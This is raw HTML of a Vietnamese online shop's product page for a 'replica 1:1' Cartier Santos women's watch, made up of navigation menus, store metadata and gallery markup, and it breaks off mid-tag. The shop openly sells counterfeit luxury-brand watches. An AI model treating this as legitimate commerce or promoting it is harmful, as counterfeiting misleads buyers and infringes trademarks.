><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://donghoreplica.vn/" title="Donghoreplica.vn - Đỉnh Cao Chế Tác Đồng Hồ Replica 11" rel="home">
		<img width="1020" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20680'%3E%3C/svg%3E" class="header_logo header-logo" alt="Donghoreplica.vn" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png"/><noscript><img width="1020" height="680" src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png" class="header_logo header-logo" alt="Donghoreplica.vn"/></noscript><img  width="1020" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20680'%3E%3C/svg%3E" class="header-logo-dark" alt="Donghoreplica.vn" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png"/><noscript><img  width="1020" height="680" src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png" class="header-logo-dark" alt="Donghoreplica.vn"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://donghoreplica.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://donghoreplica.vn/cart/" title="Giỏ hàng" class="header-cart-link icon primary button round is-small">


<span class="header-cart-title">
   Giỏ hàng     </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
    <li class="html">abc</li> </ul>

</li>
<li class="html custom html_topbar_right"><a style="color:#fff; margin-right:10px;  font-size: 0.9em;" class="icon button primary round" href="tel:0332628998 "><i class="fa fa-phone-square"></i> Hotline : 0332628998 </a>

<a href="https://maps.app.goo.gl/8igt2yhrbXKMzQfh8" style="color:#fff; font-size: 0.9em;" target="_blank" class="icon primary button round tooltip" title="263 Vũ Tông Phan - Thanh Xuân - Hà Nội" rel="nofollow noopener noreferrer"><i class="fa fa-map-marker"></i> Hệ thống</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://donghoreplica.vn/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
      <div class="header-cart-content">abc</div>       <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6112" id="mega-menu-item-6112"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-hublot-replica-cao-cap/" aria-expanded="false" tabindex="0">HUBLOT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7999" id="mega-menu-item-7999"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-hublot-big-bang/">BIG BANG</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8000" id="mega-menu-item-8000"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-hublot-classic-fusion/">CLASSIC FUSION</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6130" id="mega-menu-item-6130"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-replica-cao-cap/" aria-expanded="false" tabindex="0">ROLEX<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8001" id="mega-menu-item-8001"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-daytona/">DAYTONA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8003" id="mega-menu-item-8003"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-submariner//">SUBMARINER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8267" id="mega-menu-item-8267"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-datejust/">DATEJUST</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8268" id="mega-menu-item-8268"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-day-date/">DAY-DATE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18374" id="mega-menu-item-18374"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/oyster-perpetual/">OYSTER PERPETUAL</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18375" id="mega-menu-item-18375"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-cellini/">CELLINI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18376" id="mega-menu-item-18376"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-gmt-master/">GMT-MASTER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18378" id="mega-menu-item-18378"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-yacht-master/">YACHT-MASTER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-37562" id="mega-menu-item-37562"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-sky-dweller/">SKY DWELLER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18377" id="mega-menu-item-18377"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-sea-dweller/">SEA-DWELLER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-custom-parent mega-align-bottom-left mega-menu-flyout mega-menu-item-6110" id="mega-menu-item-6110"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-cartier-replica-cao-cap/" tabindex="0">CARTIER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6111" id="mega-menu-item-6111"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-franck-muller-replica-cao-cap/" tabindex="0">FRANCK MULLER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-40335" id="mega-menu-item-40335"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-jaeger-lecoultre-replica-cao-cap/" tabindex="0">JAEGER-LECOULTRE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6129" id="mega-menu-item-6129"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-richard-mille-replica-cao-cap/" tabindex="0">RICHARD MILLER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6126" id="mega-menu-item-6126"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-replica-cao-cap/" aria-expanded="false" tabindex="0">PATEK PHILIPPE<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8005" id="mega-menu-item-8005"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-nautilus/">NAUTILUS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8006" id="mega-menu-item-8006"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-aquanaut/">AQUANAUT</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8007" id="mega-menu-item-8007"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-calatrava/">CALATRAVA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12424" id="mega-menu-item-12424"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-complications/">COMPLICATIONS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12425" id="mega-menu-item-12425"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-grand-complications/">GRAND COMPLICATIONS</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6122" id="mega-menu-item-6122"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-replica-cao-cap/" aria-expanded="false" tabindex="0">OMEGA<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8008" id="mega-menu-item-8008"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-seamaster/">SEAMASTER</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8010" id="mega-menu-item-8010"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-constellation/">CONSTELLATION</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8009" id="mega-menu-item-8009"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-speedmaster">SPEEDMASTER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6108" id="mega-menu-item-6108"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-replica-cao-cap/" aria-expanded="false" tabindex="0">AUDEMARS PIGUET<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8011" id="mega-menu-item-8011"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak/">ROYAL OAK</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8012" id="mega-menu-item-8012"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak-offshoe/">ROYAL OAK OFFSHOE</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6115" id="mega-menu-item-6115"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-schaffhausen-replica-cao-cap/" aria-expanded="false" tabindex="0">IWC SCHAFFHAUSEN<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8013" id="mega-menu-item-8013"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-aquatimer/">AQUATIMER</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8014" id="mega-menu-item-8014"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-pilots/">PILOT'S</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8015" id="mega-menu-item-8015"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-portugieser/">PORTUGIESER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6133" id="mega-menu-item-6133"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-vacheron-constantin-replica-cao-cap/" tabindex="0">VACHERON CONSTANTIN</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6119" id="mega-menu-item-6119"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-longines-replica-cao-cap/" tabindex="0">LONGINES</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6455" id="mega-menu-item-6455"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-replica-cao-cap/" aria-expanded="false" tabindex="0">ROGER DUBUIS<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8016" id="mega-menu-item-8016"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-excalibur/">EXCALIBUR</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-36727" id="mega-menu-item-36727"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-breguet-replica-cao-cap/" tabindex="0">BREGUET</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-37095" id="mega-menu-item-37095"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-tag-heuer-replica-cao-cap/" tabindex="0">TAG HEUER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-37745" id="mega-menu-item-37745"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-panerai-replica-cao-cap/" tabindex="0">PANERAI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-47870" id="mega-menu-item-47870"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-tudor-replica-cao-cap/" tabindex="0">TUDOR</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-42442" id="mega-menu-item-42442"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-breitling-replica-cao-cap/" tabindex="0">BREITLING</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-42449" id="mega-menu-item-42449"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-che-tac/" tabindex="0">Đồng Hồ Chế Tác</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-46660" id="mega-menu-item-46660"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/" tabindex="0">SHOP</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-5795" id="mega-menu-item-5795"><a class="mega-menu-link" href="https://donghoreplica.vn/kinh-nghiem-dong-ho/" tabindex="0"><h2>Blog</h2></a></li><li class="mega-lang-item mega-lang-item-1458 mega-lang-item-vi mega-current-lang mega-lang-item-first mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-42335-vi lang-item lang-item-1458 lang-item-vi current-lang lang-item-first" id="mega-menu-item-42335-vi"><a class="mega-menu-link" href="https://donghoreplica.vn/dong-ho-nu-cartier-santos-wgsa0010/" tabindex="0"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li><li class="mega-lang-item mega-lang-item-1470 mega-lang-item-en mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-42335-en lang-item lang-item-1470 lang-item-en" id="mega-menu-item-42335-en"><a class="mega-menu-link" href="https://donghoreplica.vn/cartier-santos-wgsa0010-best-replica-watches-gold-plate-case-bv-factory-35mm/" tabindex="0"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="English" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="header-block"><div class="header-block-block-1"><div class="searchform-wrapper ux-search-box relative search-mb is-normal"><form role="search" method="get" class="searchform" action="https://donghoreplica.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div></div></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Store",
  "name": "DWatch Luxury",
  "alternateName": "1000+ Đồng Hồ Replica Cao Cấp Số 1 Thế Giới",
  "@id": "https://donghoreplica.vn/",
  "logo": "https://donghoreplica.vn/wp-content/uploads/2023/03/logo-1.png",
  "image": "https://donghoreplica.vn/wp-content/uploads/2023/03/logo-1.png",
  "description": "Đơn vị phân phối uy tín đồng hồ Replica cao cấp - Đồng hồ Rep 1:1 - Chế tác đồng hồ vàng khối kim cương đẳng cấp nhất trên thế giới - Hệ thống Uy Tín hàng đầu VN",
  "hasMap": "https://www.google.com/maps?cid=9745522363950897959",	
  "url": "https://donghoreplica.vn/",
  "telephone": "0962589496",
  "priceRange": "100000VND-10000000000VND",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1/31 P. Bùi Xương Trạch, Khương Đình",
    "addressLocality": "Thanh Xuân",
	"addressRegion": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 20.991294,
    "longitude": 105.8173812
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/dwatchluxurycom",
    "https://twitter.com/dwatchluxury",
	"https://www.linkedin.com/in/dwatchluxury/",
	"https://www.pinterest.com/dwatchluxury/",
	"https://dwatchluxury.tumblr.com/",
	"https://www.youtube.com/channel/UCFm0ics3x8B8kX71XTs4Hlg",
    "https://sites.google.com/view/dwatchluxury/",
	"https://dwatchluxury.blogspot.com/",
	"https://dwatchluxury.weebly.com/"
  ]
}
</script>		
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://donghoreplica.vn/">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/">Đồng Hồ Replica Cao Cấp</a></nav></div>
	  </div>
	  
	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-19074" class="product type-product post-19074 status-publish first instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nu-replica-cao-cap product_cat-dong-ho-cartier-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/b38916315978663-100x100.jpg" data-thumb-alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" class="woocommerce-product-gallery__image slide first"><a href="https://donghoreplica.vn/wp-content/uploads/2023/07/b38916315978663.jpg"><img width="600" height="509" src="https://donghoreplica.vn/wp-content/uploads/2023/07/b38916315978663-600x509.jpg" class="wp-post-image skip-lazy" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" decoding="async" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/07/b38916315978663.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/07/b38916315978663.jpg" data-large_image_width="828" data-large_image_height="703" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/b38916315978663-600x509.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/b38916315978663-300x255.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/b38916315978663-768x652.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/b38916315978663.jpg 828w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/ca57d76da373f76-100x100.jpg" data-thumb-alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/07/ca57d76da373f76.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/07/ca57d76da373f76-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" decoding="async" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/07/ca57d76da373f76.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/07/ca57d76da373f76.jpg" data-large_image_width="730" data-large_image_height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/ca57d76da373f76-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/ca57d76da373f76-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/ca57d76da373f76.jpg 730w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/c2ab66424ea530a-100x100.jpg" data-thumb-alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/07/c2ab66424ea530a.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/07/c2ab66424ea530a-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ NỮ 